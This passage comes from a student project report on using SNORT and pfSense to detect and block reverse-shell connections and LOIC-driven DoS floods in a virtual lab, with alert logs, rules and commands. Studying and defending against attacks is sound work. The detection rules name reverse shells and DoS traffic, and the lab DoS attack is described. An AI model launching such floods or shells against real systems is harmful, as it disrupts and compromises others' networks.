| 189 [Priority: 0]<br>190 10/25-12:26:55.435804 192.168.1.6:40350 → 192.168.1.118:70<br>191 TCP TTL:64 TOS:0×0 ID:8894 IpLen:20 DgmLen:60 DF<br>192 ******* Seq: 0×3485441E7 Ack: 0×0 Win: 0×FAF0 TcpLen: 40<br>193 TCP Options (5) ⇒ MSS: 1460 SackOK TS: 1788982022 0 NOP WS: 7<br>194                                                     |
| 195 [**] [1:1000005:1] Reverseshell Detected [**]<br>196 [Priority: 0]<br>197 10/25-12:32:00.556784 192.168.1.6:32816 → 192.168.1.118:70<br>198 TCP TTL:64 TOS:0×0 ID:31077 IpLen:20 DgmLen:60 DF                                                                                                    |
| <b>199</b> ******S* Seq: 0×3C89376B Ack: 0×0 Win: 0×FAF0 TcpLen: 40<br>200 TCP Options (5) ⇒ MSS: 1460 SackOK TS: 1789287143 0 NOP WS: 7<br>201                                                                                                    |
| 202 [**] [1:1000005:1] Reverseshell Detected [**]<br>203 [Priority: 0]<br>204 10/25-12:38:56.459872 192.168.1.6:34354 → 192.168.1.118:70<br>205 TCP TL:64 TOS:0×0 ID:57164 IpLen:20 DgmLen:60 DF<br>206 ******5 Seq: 0×6231B392 Ack: 0×0 Win: 0×FAF0 TcpLen: 40<br>207 TCP Options (5) ⇒ MSS: 1460 SackOK TS: 1789705232 0 NOP WS: 7<br>208 |

Figure 26. Inside 'IPEAR\_SNORT\_Log\_Files' alert file.

8. On the other hand, the SNORT command code "sudo snort -c /etc/snort/snort.conf -q -Q --daq

**afpacket -i eth0:eth1 -A full**" (Figure 27) is responsible for ensuring that the attacker connection is cut, thus, the failed connection seen in figure 26 above.



Figure 27. SNORT command for active defence in execution

In conclusion, it can be seen that two distinct relationships complement each other. Whereby the SNORT command code: "sudo snort -q -l /var/log/snort/ -i eth0 -A console -c /etc/snort/snort.conf" complements the SNORT rule: "alert tcp any 70 > any any (msg: "Reverseshell Detected"; sid:1000007; rev:1;)". On the other hand, the SNORT command code: "sudo snort -c /etc/snort/snort.conf -q -Q --daq afpacket -i eth0:eth1 -A full" complements the Snort rule: "Drop tcp any 70 > any any (msg: "Reverseshell Detected"; sid:1000005; rev:1;)".

### 5.5 Detecting DoS attacks

Borrowing the concept of alert function in SNORT. We can further implement complex rules in SNORT to detect DoS attacks. Specifically, the new complex rule can differentiate between everyday average packet exchanges and abnormally excessive packet exchanges, such as DoS attacks.

For demonstration purposes, it is more practical to assume that all players belong to the same network. The tools of choice are Low Orbit Ion Cannon(LOIC) to demonstrate our DoS attack, Wireshark to analyse network traffic and SNORT to intelligently detect and log DoS attacks. Finally, the relevant parameters for the demonstration are as follows:

| 🚩 ubun             | tu jerome                                                                                                 | (Attacker)                                                                                                    | ) (Jerome)                                                                                     | [Running]                                                                                                   | - Oracle VM                                                                                                    | VirtualBox                                                                      |                                    |        |
|--------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|------------------------------------|--------|
| File 1             | Machine                                                                                                   | View                                                                                                    | Input                                                                                          | Devices                                                                                                    | Help                                                                                                    |                                                                                 |                                    |        |
|                    |                                                                                                    |                                                                                                    |                                                                                                |                                                                                                    |                                                                                                    | Nov                                                                             | 3 01:22                            | Q      |
| <b>F</b>           |                                                                                                    |                                                                                                    |                                                                                                |                                                                                                    | isaac2@i                                                                                                    | saac2-VirtualBo                                                                 | k: ~/Deski                         | top/LO |
| isaac2@<br>enp0s3: | lsaac2-V1<br>flags=41<br>inet 192<br>inet6 fe<br>ether 08<br>RX packe<br>RX error<br>TX packe<br>TX error | C3 <up,bf<br>63<up,bf<br>63&lt;0:1<br/>80::058<br/>100:27:0<br/>500:27:0<br/>500:27:0<br/>500:25972<br/>500<br/>500<br/>500<br/>500<br/>500<br/>500<br/>500<br/>50</up,bf<br></up,bf<br> | CADCAST,<br>COADCAST,<br>136 netm<br>17a1:c8<br>05:f9:cc<br>268 byte<br>0564 byte<br>0564 byte | RUNNING,ML<br>ask 255.25<br>d5:e0e8 p<br>txqueuele<br>ss 17772233<br>overruns 6<br>s 18809606<br>overruns 0 | fconfig<br> LTICAST><br> 5.255.0 b<br> orefixlen 6<br> forefixlen 6<br> forefixlen 6<br> forefixlen 6<br> forefixlen 6<br> frame 0<br> frame 0<br> frame 0<br> frame 0 | mtu 1500<br>roadcast 192.<br>4 scopeid 0x<br>thernet)<br>B)<br>B)<br>collisions | 168.0.2<br>20 <link<br>0</link<br> | 55>    |
| enp0s8:            | flags=41<br>inet 10.<br>inet6 fe<br>ether 08<br>RX packe<br>RX error<br>TX packe<br>TX error              | 63 <up,bf<br>0.2.9 r<br/>80::c358<br/>:00:27:a<br/>ts 316<br/>ts 316<br/>ts 326<br/>ts 326</up,bf<br>                                                                                    | ROADCAST,<br>hetmask 2<br>3:be5a:f5<br>9:b9:29<br>bytes 40<br>opped 0<br>bytes 35<br>opped 0 0 | RUNNING,MU<br>55.255.255<br>6a8:7df9<br>txqueuele<br>981 (40.9<br>overruns 0<br>5218 (35.2<br>overruns 0    | LTICAST><br>.0 broadc<br>orefixlen 6<br>m 1000 (E<br>KB)<br>frame 0<br>KB)<br>carrier 0                                                                                | mtu 1500<br>ast 10.0.2.25<br>4 scopeid 0x<br>thernet)<br>collisions             | 5<br>20 <link<br>0</link<br>       | ^      |

Figure 28: The attacker (Jerome); IP Address: 192.168.0.136

| 🝋 Jia      | lun (Victim)k                                                                                                    | ali-linux-2                                                                                           | 2022.3-vir                                                                                                 | tualbox-a                                                                                  | amd64 Clone                                                                                                    | e [Running] - Orac                                          |
|------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------|
| File       | Machine                                                                                                    | View                                                                                                  | Input                                                                                                    | Device                                                                                     | s Help                                                                                                    |                                                             |
| 🏊   🗖      | = 💼 💊 (                                                                                                    | 🝅 🖭 ~                                                                                                 | 1 2                                                                                                    | 3 4                                                                                        | <b></b>                                                                                                    |                                                             |
|            | _                                                                                                    |                                                                                                    |                                                                                                    |                                                                                            |                                                                                                    |                                                             |
|            |                                                                                                    | 88                                                                                                    | <u> </u>                                                                                                   |                                                                                            | kali@ka                                                                                                    | li: ~                                                       |
| File 4     | Actions Edit                                                                                                    | View Hel                                                                                              | P Networ                                                                                                   |                                                                                            |                                                                                                    |                                                             |
| eth0:      | <pre>li@ kali)-[~ config flags=4163<u 08:0="" 192.1="" errors="" errors<="" ether="" fe80="" inet="" inet6="" packets="" pre="" rx="" tx=""></u></pre> | <pre>P,BROADCAS 68.0.138 1:3683:084 0:27:d2:d8 1224314 0 dropped 1218681 0 dropped</pre>              | ST,RUNNING<br>netmask 2<br>Fa:8f93:47<br>5:ae txqu<br>bytes 917<br>d 0 overru<br>bytes 731<br>d 0 overru   | ,MULTICA<br>55.255.25<br>2b pref<br>1000000000000000000000000000000000000                  | ST> mtu 1500<br>55.0 broadca<br>ixlen 64 sco<br>000 (Etherno<br>7.5 MiB)<br>rame 0<br>9.7 MiB)<br>rrier 0 col <sup>1</sup> | ast 192,168.0,255<br>ppeid 0×20 <link/><br>et)<br>lisions 0 |
| eth1:<br>⊣ | flags-4163 <u<br>inet 10.0.<br/>inet6 fe80<br/>ether 08:0<br/>RX packets<br/>RX errors<br/>TX packets<br/>TX errors</u<br>                             | P,BROADCAS<br>2.12 netr<br>::e961:1a6<br>0:27:7d:49<br>58 bytes<br>0 dropped<br>43 bytes<br>0 dropped | 5T,RUNNING<br>nask 255.2<br>50:2aac:f0<br>9:0a txqu<br>5 6688 (6.<br>1 0 overr<br>5 6152 (6.<br>1 0 overru | ,MULTICA<br>55.255.0<br>de pref:<br>leuelen 10<br>5 KiB)<br>uns 0 fi<br>0 KiB)<br>ins 0 ca | ST> mtu 1500<br>broadcast :<br>ixlen 64 sco<br>000 (Etherno<br>rame 0<br>rrier 0 col                                       | 0<br>10.0.2.255<br>opeid 0×20 <link/><br>>t)                |

Figure 29. Slave Terminal; The Victim (Jialun); IP Address: 192.168.0.138

🐞 Haowen (IT Personnel) kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox



Figure 30. Master Terminal; The IT Personnel (Haowen); IP Address: 192.168.1.220.

As the new SNORT rule to be mentioned contains new complex functions in its rule options(Figure 31), understanding these functions is therefore crucial before its demonstration. Hence, we will only break down the rule options of the SNORT rule and how it works in its entirety.



Figure 31. Screenshot of our DoS SNORT rules

The new function, 'flow', allows us to shape the path of traffic on our Snort IDS. Specifically, there are several flow option arguments, such as 'from\_client' which specifies the path of traffic to be monitored to be only from the packets flowing out of the client, while 'from\_server' means packets flowing out from the server.

However, in the context of our project, we will be using the argument 'stateless', which means that the rule applies regardless of the state of connection, thus, encompassing all directions of traffic.

The new function, **'threshold'**, is needed to define the number of times a certain action or event. Specifically, there are four threshold arguments.

The first argument is 'type'. There are three primary modes of the type argument. The first is the 'limit' alert, which only alerts once after the 1st certain action or event is met regardless of the time. The second is the 'threshold' alert, which only alerts once a specific condition is met, such as an action or event that occurs m times within a fixed time. The last argument is 'both', which combines the essence of 'limit' and 'threshold' whereby, this argument will alert only once every fixed time interval after seeing the event happening m times and will ignore any other actions or events that happen during the fixed time interval.

The second argument is 'track'. There are only two modes of tracking arguments. The first argument is 'by\_src', which only tracks the exchange of the packets of data by the source IP addresses. The second argument is 'by\_dst', which only tracks the exchange of the packets of data by the destination IP addresses.

The third argument is 'count'. There is only one count argument, which is 'c'. 'c' represents the numerical limit of the event or action that is supposed to happen.

The last argument is 'seconds'. There is only one argument under this category which is 's'. 's' represents the fixed time period for which the count is accumulated. By exceeding the count within the fixed time period, the SNORT rule will be active.

# alert tcp any any → \$HOME\_NET any (flags: S+; msg: LOIC LOIC HELP"; flow: stateless; threshold: type both, track by\_src, count 100, seconds 5; sid:1000006;rev:1;

Figure 32. Screenshot of SNORT rule for DOS detection

#### Project Group E037

Using the definitions of functions and definition above, a uniquely tailored SNORT rule to detect DOS can be made. The SNORT rule is > alert tcp any any -> \$HOME\_NET any(flags: S+; msg: "LOIC LOIC HELP" ; flow: stateless; threshold: type both, track by\_src, count 100, seconds 5; sid:1000006; rev:1;). In entirety, the rule options which are bold means that this rule will log every 100th event (in our context, the packets) during a 5-second interval. If the limit of 100 is not hit within the 5-second interval, nothing will be logged and a new time period will restart for type: 'both'.

Thus, with the SNORT rule for DoS defined, ready and executed, the demonstration of the flow of running SNORT to detect DoS attempts are as follows:

 To demonstrate the contrast of DoS traffic against normal network traffic, the victim (Jialun)'s initial network traffic @1415 HRS is shown in the figure below using Wireshark (Figure 33). It can be seen in the figure below that the average network traffic ranges between values of 5-20.



Figure 33. Victim (Jialun) Average network traffic range.

 After the attacker (Jerome) uses the LOIC tool to conduct a DoS attack @1416 HRS, this results in the victim's average network traffic to now range between values of 5000-25000 @1416 hrs. (Figure 34)

| 👔 ubuntu jerome (Attacker) (Jerome) [Running] - Oracle VM VirtualBox – 🗆 🗙                                                                                                    | Kalun (Victim)kali-linsur-2022.3-virtualbox-amd64 Clone [Running] - Oracle VM VirtualBox — X                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File Machine View Input Devices Help                                                                                                    | S = 2 3 4 4 5 4 6 1 4 6 1 4 6 6 6 6 7 6 7 6 7 6 7 6 7 6 7 6 7 6 7                                                                                                    |
| Nov3 01:16 ប្                                                                                                    | Capturing Source10                                                                                                    |
| Low Orbit Ion Cannon   When harpoons, air strikes and nukes fail   v. 2.9.9.99                                                                                                    | * 🖉 Winebark-I/D Graphs-arb0 🔍 🔍 🔍                                                                                                    |
| Admail Mode [De typerset]      DAMN OverLand     DAMN OverLand     DAMN OverLan | Vitreshavk (10 Graghs: eth0                                                                                                    |
| 2 Aliak aptices<br>Terrew HTTP Solver B Jogend random shares to ite Healing B Jogend random shares to ite measure B of Set T<br>Viden proved<br>10 TOP 10 Johns range 25                                                                                                    | C 10000<br>5000<br>0<br>0<br>10<br>20<br>30<br>Tree (a)<br>10<br>10<br>20<br>30<br>10<br>10<br>10<br>10<br>10<br>10<br>10<br>10<br>10<br>1                                                                                                    |
| Part Method Timedik Sociates / Timedi ve linete Speed slover -><br>Associations -<br>be Connecting Requesting Downloading Downloading Requested Failed                                                                                                    | Crabled Graph Name Display-Filter Color Style YAds YField SMA Period YAds Facto Colored Replayment Bar Packets Real + = % Mose + drags zooms Internal Tase Time of day Log sole - # Advantic Update Reaet Save AL Copy Corpy Train Close Help |

Figure 34. Figure of traffic spike due to the attack.

3. At the same time, as the DoS attack is being conducted, The IT personnel (Haowen) who had already executed the SNORT command beforehand, actively receives alerts on the command terminal about the DOS attack that has been executed since @1416 HRS. (Figure 35)

|                                                      |                                       |                |                  | lan sida si ka ka ka sa sa |         | NR 🐥      | 14  | 4:16   | <b>≙</b> G• |
|------------------------------------------------------|---------------------------------------|----------------|------------------|----------------------------|---------|-----------|-----|--------|-------------|
| •                                                    |                                       | root@kali: /et | c/snort/rules    |                            |         |           |     |        |             |
| File Actions Edit View                               | w Help                                |                |                  |                            |         |           |     |        |             |
| <pre>(root@kali)-[/etc/<br/>sudo snort -q -l /</pre> | ′snort/rules]<br>′var/log/snort/ -i e | th0 -A console | -c /etc/snort/sn | ort.conf                   |         |           |     |        |             |
| 11/02-14:16:18.100928<br>38:80                       | [**] [1:1000006:1]                    | LOIC LOIC HELP | [**] [Priority:  | 0] {TCP} 19                | 2.168.0 | .136:5384 | 2 → | 192.16 | 8.0.1       |
| 11/02-14:16:23.020886                                | [**] [1:1000006:1]                    | LOIC LOIC HELP | [**] [Priority:  | 0] {TCP} 19                | 2.168.0 | .136:5690 | 8 → | 192.16 | 8.0.1       |
| 11/02-14:16:28.015059<br>38:80                       | [**] [1:1000006:1]                    | LOIC LOIC HELP | [**] [Priority:  | 0] {TCP} 19                | 2.168.0 | .136:3384 | 6 → | 192.16 | 8.0.1       |
| 11/02-14:16:33.010004                                | [**] [1:1000006:1]                    | LOIC LOIC HELP | [**] [Priority:  | 0] {TCP} 19                | 2.168.0 | .136:5441 | 4 → | 192.16 | 8.0.1       |
| 11/02-14:16:38.012909<br>38:80                       | [**] [1:1000006:1]                    | LOIC LOIC HELP | [**] [Priority:  | 0] {TCP} 19                | 2.168.0 | .136:5592 | 8 → | 192.16 | 8.0.1       |
| 11/02-14:16:43.011315<br>38:80                       | [**] [1:1000006:1]                    | LOIC LOIC HELP | [**] [Priority:  | 0] {TCP} 19                | 2.168.0 | .136:5453 | 0 → | 192.16 | 8.0.1       |
| 11/02-14:16:48.011783<br>38:80                       | [**] [1:1000006:1]                    | LOIC LOIC HELP | [**] [Priority:  | 0] {TCP} 19                | 2.168.0 | .136:5110 | 6 → | 192.16 | 8.0.1       |

Figure 35. Screenshot of DoS attack execution.

Additionally, the alerts were also being updated in a predefined txt file named "alert" inside

IPEAR\_Snort\_Log\_Files, which the IT personnel can review at a later period. (Figure 36)

| 🛅 Haowen (IT Personnel) kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox                                                                                                    |                                                              |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|
| File Machine View Input Devices Help                                                                                                    |                                                              |
| 📉 📃 📩 🌛 🏜 v 🛛 2 3 4 🛛 🐱 👦 💻                                                                                                    |                                                              |
|                                                                                                    | ~/Desktop/IPEAR_Snort_Log_Files/alert [Read Only] - Mousepad |
| File Edit Search View Document Help                                                                                                    |                                                              |
|                                                                                                    |                                                              |
| 121 [Priority: 0]<br>122 11/02-14:16:38.8042198 192.168.0.136:53122 → 192.168.0.138:80<br>123 TCP TTL:64 T05:0-0 ID:60202 JpLen:20 DgmLen:60<br>124 ******5 Seq:0-073AEAAA Ack: 10-0 Win: 0+74F0 TcpLen: 40<br>125 TCP Options (5) ⇒ MSS: 1460 SackOK TS: 4087908523 0 NOP WS: 7<br>126<br>127 [Priority: 0]<br>129 11/02-14:16:4.30585 192.168.0.136:53040 → 192.168.0.138:80<br>139 TCP TTL:64 T05:0-0 ID:46404 IpLen:20 DgmLen:60<br>131 ******5 Seq: 0+262DIAA9 Ack: 0=0 Win: 0+74F0 TcpLen: 40<br>133 [Priority: 0]<br>136 [Priority: 0]<br>136 [Priority: 0]<br>136 [Priority: 0]<br>137 TCP TTL:64 T05:0-0 ID:340404 IpLen:20 DgmLen:60<br>137 TCP TTL:64 T05:0-0 ID:340404 IpLen:20 OgmLen:60<br>138 [Priority: 0]<br>136 [Priority: 0]<br>136 [Priority: 0]<br>136 [Priority: 0]<br>137 TCP TTL:64 T05:0-0 ID:340404 IpLen:20 DgmLen:60<br>137 TCP TTL:64 T05:0-0 ID:340404 IpLen:20 DgmLen:60<br>138 [Priority: 0]<br>136 [Priority: 0]<br>136 [Priority: 0]<br>136 [Priority: 0]<br>137 TCP TTL:64 T05:0-0 ID:34040 Ack: 0=0 Win: 0+74F0 TcpLen: 40<br>137 TCP TTL:64 T05:0-0 ID:34040 Ack: 0=0 Win: 0+74F0 TcpLen: 40<br>137 TCP TTL:64 T05:0-0 ID:34040 Ack: 0=0 Win: 0+74F0 TcpLen: 40<br>137 TCP TTL:04 T05:340 Ack: 0=0 Win: 0+74F0 TcpLen: 40<br>137 TCP TTL:04 T05:340 Ack: 0=0 Win: 0+74F0 TcpLen: 40<br>137 TCP TTL:04 T05:340 Ack: 0=0 Win: 0+74F0 TcpLen: 40<br>137 TCP TTL:04 T05:340 Ack: 0=0 Win: 0+74F0 TcpLen: 40<br>138 TCP TDL:04 T05:351 L06 DSACKOK T5: 408751351551 DS NOP WS: 7<br>140 |                                                              |

Figure 36. Screenshot of the pre-defined text file.

Thus, through the demonstration of defence via DoS and reverse-shell attacks in the above, we have shown that SNORT is indeed a very versatile tool against cybersecurity threats. However, accessing materials and Snort through the command prompt is not very user-friendly and is cumbersome in the long run. Hence, some improvements can be made to create a much better user interface to use SNORT whilst maintaining all of its core functions.

#### 5.6 pfSense

Due to the technical nature of deploying SNORT through the Command Line Interface (CLI), a Graphical User Interface (GUI) will reduce the complexity of this task. Upon research, there are standalone GUIs for SNORT, such as Basic Analysis and Security Engine (BASE). However, its dependencies are outdated and the source code itself was last updated years ago, making it hard to get it running. Thus, we found a newer, more generic interface in pfSense. pfSense is a free and open-source firewall that can be installed with SNORT as an IDPS to protect a network from intruders. With our previous knowledge of operating SNORT using Command Line Interface (CLI), we can translate the use of SNORT into pfSense.

For our project, pfSense is installed using an image file and set up as a VM, which is in CLI. Afterwards, pfSense can be accessed on the LAN via an IP address. The user-friendly nature of the pfSense GUI enables our team to quickly configure SNORT compared to using the snort.conf file that contains thousands of lines of code.

#### Project Group E037

| 🞽 pfsensee [Running] - Oracle VM VirtualBox                                                                                                    |                                                                                                    | _                                               |                    | ×        |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------|--------------------|----------|
| File Machine View Input Devices                                                                                                    | Help                                                                                                    |                                                 |                    |          |
| php-fpm[366]: ∕index.php: Successful login<br>Local Database)                                                                                                    | for user 'admin'                                                                                                    | ′ from:                                         | 192.168            | 1.0.77 ( |
|                                                                                                    |                                                                                                    |                                                 |                    |          |
| FreeBSD/amd64 (group5pfSense.home.arpa) (t                                                                                                    | tyv0)                                                                                                    |                                                 |                    |          |
| VirtualBox Virtual Machine - Netgate Devic                                                                                                    | e ID: d4bbece9746                                                                                                    | 65c08da                                         | 7ea                |          |
| *** Welcome to pfSense 2.6.0-RELEASE (amd6                                                                                                    | 4) on group5pfSei                                                                                                    | nse ***                                         |                    |          |
| WAN (wan)         -> em0         -> v4/DHCP4           LAN (lan)         -> em1         -> v4: 192.                                                                                                    | : 10.0.2.13/24<br>168.0.2/24                                                                                                    |                                                 |                    |          |
| 0) Logout (SSH only)       9)         1) Assign Interfaces       10)         2) Set Interface(s) IP address       11)         3) Reset webConfigurator password       12)         4) Reset to factory defaults       13)         5) Reboot system       14)         6) Halt system       15)         7) Ping host       16)         8) Shell       Enter an option: | pfTop<br>Filter Logs<br>Restart webConfig<br>PHP shell + pfSei<br>Update from consu<br>Enable Secure Shu<br>Restore recent c<br>Restart PHP-FPM | gurator<br>nse too<br>ole<br>ell (ss<br>onfigur | ls<br>hd)<br>ation |          |
| 20                                                                                                    | y 🗗 🥟 🛄 🛄 🖆                                                                                                    | 7 🔽 🕐                                           | 🛃 Right            | Ctrl     |

Figure 37. CLI interface of pfSense VM



Figure 38. pfSense Homepage accessed via LAN IP Address



Figure 39. pfSense Package Manager used to install SNORT Package

#### Project Group E037

In our case, we will mainly access SNORT under the Services tab, where we can set up SNORT for the respective LAN or WAN interfaces, download/update Rules and monitor Alerts.

| Services / Sno     | ort / Interfaces        |                |                        |                | 0             |
|--------------------|-------------------------|----------------|------------------------|----------------|---------------|
| Snort Interfaces   | Global Settings Updates | Alerts Blocked | Pass Lists Suppress IP | Lists SID Mgmt | Log Mgmt Sync |
| Interface Settings | a Overview              |                |                        |                |               |
| Interface          | Snort Status            | Pattern Match  | Blocking Mode          | Description    | Actions       |
| LAN (em1)          | 0 C 🖲                   | AC-BNFA        | LEGACY MODE            | LAN            | e 🖉 🖓 👘       |
|                    |                         |                |                        |                | + Add 🕅 Delet |

Figure 40. SNORT page in pfSense

Since our team wrote SNORT rules in line with the attacks discussed earlier, we will use those rules and will not be downloading SNORT Registered or Community rules for now. The custom rules are input into the 'custom.rules' tab under the interface's LAN Rules.

| Services / Snort / Interface Settings / LAN - Rules |                 |                                  |                                               |                                        |                                      |                                                     |                                              |                                           |                           |                |               |
